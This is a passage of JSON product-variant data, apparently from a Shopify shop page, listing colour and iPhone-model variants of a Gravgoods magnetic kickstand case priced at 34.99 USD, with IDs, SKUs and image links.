iPhone 15 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511686818","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 15 Pro Max - Silver","title":"Silver \/ iPhone 15 Pro Max","untranslatedTitle":"Silver \/ iPhone 15 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511719586","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 12 - Black","title":"Black \/ iPhone 12","untranslatedTitle":"Black \/ iPhone 12"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511752354","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 12 Pro - Black","title":"Black \/ iPhone 12 Pro","untranslatedTitle":"Black \/ iPhone 12 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511785122","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 12 Pro Max - Black","title":"Black \/ iPhone 12 Pro Max","untranslatedTitle":"Black \/ iPhone 12 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511817890","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 13 - Black","title":"Black \/ iPhone 13","untranslatedTitle":"Black \/ iPhone 13"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511850658","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 13 Pro - Black","title":"Black \/ iPhone 13 Pro","untranslatedTitle":"Black \/ iPhone 13 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511883426","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 13 Pro Max - Black","title":"Black \/ iPhone 13 Pro Max","untranslatedTitle":"Black \/ iPhone 13 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511916194","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 14 - Black","title":"Black \/ iPhone 14","untranslatedTitle":"Black \/ iPhone 14"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511948962","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 14 Plus - Black","title":"Black \/ iPhone 14 Plus","untranslatedTitle":"Black \/ iPhone 14 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511981730","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 14 Pro - Black","title":"Black \/ iPhone 14 Pro","untranslatedTitle":"Black \/ iPhone 14 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512014498","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 14 Pro Max - Black","title":"Black \/ iPhone 14 Pro Max","untranslatedTitle":"Black \/ iPhone 14 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512047266","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 15 - Black","title":"Black \/ iPhone 15","untranslatedTitle":"Black \/ iPhone 15"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512080034","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 15 Plus - Black","title":"Black \/ iPhone 15 Plus","untranslatedTitle":"Black \/ iPhone 15 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512112802","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 15 Pro - Black","title":"Black \/ iPhone 15 Pro","untranslatedTitle":"Black \/ iPhone 15 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512145570","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"},"sku":"YC25 - iPhone 15 Pro Max - Black","title":"Black \/ iPhone 15 Pro Max","untranslatedTitle":"Black \/ iPhone 15 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512178338","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 12 - Green","title":"Green \/ iPhone 12","untranslatedTitle":"Green \/ iPhone 12"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512211106","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 12 Pro - Green","title":"Green \/ iPhone 12 Pro","untranslatedTitle":"Green \/ iPhone 12 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512243874","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 12 Pro Max - Green","title":"Green \/ iPhone 12 Pro Max","untranslatedTitle":"Green \/ iPhone 12 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512276642","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 13 - Green","title":"Green \/ iPhone 13","untranslatedTitle":"Green \/ iPhone 13"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512309410","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 13 Pro - Green","title":"Green \/ iPhone 13 Pro","untranslatedTitle":"Green \/ iPhone 13 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512342178","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 13 Pro Max - Green","title":"Green \/ iPhone 13 Pro Max","untranslatedTitle":"Green \/ iPhone 13 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512374946","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 14 - Green","title":"Green \/ iPhone 14","untranslatedTitle":"Green \/ iPhone 14"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512407714","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 14 Plus - Green","title":"Green \/ iPhone 14 Plus","untranslatedTitle":"Green \/ iPhone 14 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512440482","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 14 Pro - Green","title":"Green \/ iPhone 14 Pro","untranslatedTitle":"Green \/ iPhone 14 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512473250","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 14 Pro Max - Green","title":"Green \/ iPhone 14 Pro Max","untranslatedTitle":"Green \/ iPhone 14 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512506018","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 15 - Green","title":"Green \/ iPhone 15","untranslatedTitle":"Green \/ iPhone 15"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512538786","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 15 Plus - Green","title":"Green \/ iPhone 15 Plus","untranslatedTitle":"Green \/ iPhone 15 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512571554","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 15 Pro - Green","title":"Green \/ iPhone 15 Pro","untranslatedTitle":"Green \/ iPhone 15 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512604322","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"},"sku":"YC25 - iPhone 15 Pro Max - Green","title":"Green \/ iPhone 15 Pro Max","untranslatedTitle":"Green \/ iPhone 15 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512637090","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 12 - Purple","title":"Purple \/ iPhone 12","untranslatedTitle":"Purple \/ iPhone 12"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512669858","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 12 Pro - Purple","title":"Purple \/ iPhone 12 Pro","untranslatedTitle":"Purple \/ iPhone 12 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512702626","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 12 Pro Max - Purple","title":"Purple \/ iPhone 12 Pro Max","untranslatedTitle":"Purple \/ iPhone 12 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512735394","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 13 - Purple","title":"Purple \/ iPhone 13","untranslatedTitle":"Purple \/ iPhone 13"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512768162","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 13 Pro - Purple","title":"Purple \/ iPhone 13 Pro","untranslatedTitle":"Purple \/ iPhone 13 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512800930","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 13 Pro Max - Purple","title":"Purple \/ iPhone 13 Pro Max","untranslatedTitle":"Purple \/ iPhone 13 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512833698","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 14 - Purple","title":"Purple \/ iPhone 14","untranslatedTitle":"Purple \/ iPhone 14"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512866466","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 14 Plus - Purple","title":"Purple \/ iPhone 14 Plus","untranslatedTitle":"Purple \/ iPhone 14 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512899234","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 14 Pro - Purple","title":"Purple \/ iPhone 14 Pro","untranslatedTitle":"Purple \/ iPhone 14 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512932002","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 14 Pro Max - Purple","title":"Purple \/ iPhone 14 Pro Max","untranslatedTitle":"Purple \/ iPhone 14 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512964770","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 15 - Purple","title":"Purple \/ iPhone 15","untranslatedTitle":"Purple \/ iPhone 15"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796512997538","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 15 Plus - Purple","title":"Purple \/ iPhone 15 Plus","untranslatedTitle":"Purple \/ iPhone 15 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513030306","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 15 Pro - Purple","title":"Purple \/ iPhone 15 Pro","untranslatedTitle":"Purple \/ iPhone 15 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513063074","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"},"sku":"YC25 - iPhone 15 Pro Max - Purple","title":"Purple \/ iPhone 15 Pro Max","untranslatedTitle":"Purple \/ iPhone 15 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513095842","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 12 - Dark Blue","title":"Dark Blue \/ iPhone 12","untranslatedTitle":"Dark Blue \/ iPhone 12"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513128610","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 12 Pro - Dark Blue","title":"Dark Blue \/ iPhone 12 Pro","untranslatedTitle":"Dark Blue \/ iPhone 12 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513161378","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 12 Pro Max - Dark Blue","title":"Dark Blue \/ iPhone 12 Pro Max","untranslatedTitle":"Dark Blue \/ iPhone 12 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513194146","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 13 - Dark Blue","title":"Dark Blue \/ iPhone 13","untranslatedTitle":"Dark Blue \/ iPhone 13"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513226914","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 13 Pro - Dark Blue","title":"Dark Blue \/ iPhone 13 Pro","untranslatedTitle":"Dark Blue \/ iPhone 13 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513259682","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 13 Pro Max - Dark Blue","title":"Dark Blue \/ iPhone 13 Pro Max","untranslatedTitle":"Dark Blue \/ iPhone 13 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513292450","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 14 - Dark Blue","title":"Dark Blue \/ iPhone 14","untranslatedTitle":"Dark Blue \/ iPhone 14"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513325218","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 14 Plus - Dark Blue","title":"Dark Blue \/ iPhone 14 Plus","untranslatedTitle":"Dark Blue \/ iPhone 14 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513357986","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 14 Pro - Dark Blue","title":"Dark Blue \/ iPhone 14 Pro","untranslatedTitle":"Dark Blue \/ iPhone 14 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513390754","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 14 Pro Max - Dark Blue","title":"Dark Blue \/ iPhone 14 Pro Max","untranslatedTitle":"Dark Blue \/ iPhone 14 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513423522","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 15 - Dark Blue","title":"Dark Blue \/ iPhone 15","untranslatedTitle":"Dark Blue \/ iPhone 15"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513456290","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 15 Plus - Dark Blue","title":"Dark Blue \/ iPhone 15 Plus","untranslatedTitle":"Dark Blue \/ iPhone 15 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513489058","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 15 Pro - Dark Blue","title":"Dark Blue \/ iPhone 15 Pro","untranslatedTitle":"Dark Blue \/ iPhone 15 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513521826","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_6.jpg?v=1698448333"},"sku":"YC25 - iPhone 15 Pro Max - Dark Blue","title":"Dark Blue \/ iPhone 15 Pro Max","untranslatedTitle":"Dark Blue \/ iPhone 15 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand 